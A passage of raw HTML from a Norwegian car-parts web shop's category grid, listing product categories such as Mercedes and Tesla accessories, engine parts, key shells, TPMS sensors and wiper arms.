<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/manedens-deal/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/manedens-deal/" class="jet-woo-category-title__link" >Månedens deal</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/mercedes-tilbehor/mercedes-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/mercedes-tilbehor/mercedes-styling/" class="jet-woo-category-title__link" >Mercedes styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/mercedes-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/mercedes-tilbehor/" class="jet-woo-category-title__link" >Mercedes Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/" class="jet-woo-category-title__link" >Motordeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/nakkestotte-cover/" class="jet-woo-category-title__link" >Nakkestøtte cover</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/" class="jet-woo-category-title__link" >Nøkkel &amp; tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkel-nokkelskall/" class="jet-woo-category-title__link" >Nøkkel/nøkkelskall</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/nokkel-tilbehor/nokkelveske-nokkelring/" class="jet-woo-category-title__link" >Nøkkelveske/nøkkelring</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/olje-smoring/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/olje-smoring/" class="jet-woo-category-title__link" >Olje &amp; smøring</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/oljepumpe-elektrisk/" class="jet-woo-category-title__link" >Oljepumpe elektrisk</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/panser-hendel/" class="jet-woo-category-title__link" >Panser utløserhendel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/parkbremse-utloserhendel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/parkbremse-utloserhendel/" class="jet-woo-category-title__link" >Parkbremse utløserhendel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/porsche-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/porsche-tilbehor/" class="jet-woo-category-title__link" >Porsche Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/rattkule/" class="jet-woo-category-title__link" >Rattkule</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/regulator/" class="jet-woo-category-title__link" >Regulator</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/ryggesensor/" class="jet-woo-category-title__link" >Ryggesensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/" class="jet-woo-category-title__link" >Sensor &amp; føler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/senterkopper/" class="jet-woo-category-title__link" >Senterkopper</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/servicedeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/servicedeler/" class="jet-woo-category-title__link" >Servicedeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/skiltlys-lykter-belysning/" class="jet-woo-category-title__link" >Skiltlys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/skulderbeskytter/" class="jet-woo-category-title__link" >Skulderbeskytter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/sotfanger-refleks/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/sotfanger-refleks/" class="jet-woo-category-title__link" >Søtfanger refleks</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/spesialverktoy/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/spesialverktoy/" class="jet-woo-category-title__link" >Spesialverktøy</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/spoiler/" class="jet-woo-category-title__link" >Spoiler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/styling-frontlykt/" class="jet-woo-category-title__link" >Styling frontlykt</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/styling-grill/" class="jet-woo-category-title__link" >Styling grill</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/" class="jet-woo-category-title__link" >Styling og tuning</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/taakelys/" class="jet-woo-category-title__link" >Tåkelys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/terskelbeskytter/" class="jet-woo-category-title__link" >Terskelbeskyttelse</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-model-y-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-model-y-tilbehor/" class="jet-woo-category-title__link" >Tesla Model Y Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/tesla-styling/" class="jet-woo-category-title__link" >Tesla styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/tesla-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/tesla-tilbehor/" class="jet-woo-category-title__link" >Tesla tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/" class="jet-woo-category-title__link" >Tilbehør til Dekk og Felger</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/tpms-dekktrykksensor-sensor-foler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/tpms-dekktrykksensor-sensor-foler/" class="jet-woo-category-title__link" >TPMS Dekktrykksensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/tpms-dekktrykksensor/" class="jet-woo-category-title__link" >TPMS Dekktrykksensor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/universaldeler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/universaldeler/" class="jet-woo-category-title__link" >Universaldeler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/ventilhetter/" class="jet-woo-category-title__link" >Ventilhetter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/" class="jet-woo-category-title__link" >Verktøy/garasjeutstyr</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/vinduheisbryter-bryterpanel/" class="jet-woo-category-title__link" >Vinduheisbryter/ bryterpanel</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/vindusviskere-og-viskerarm/" class="jet-woo-category-title__link" >Vindusviskere og viskerarm</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
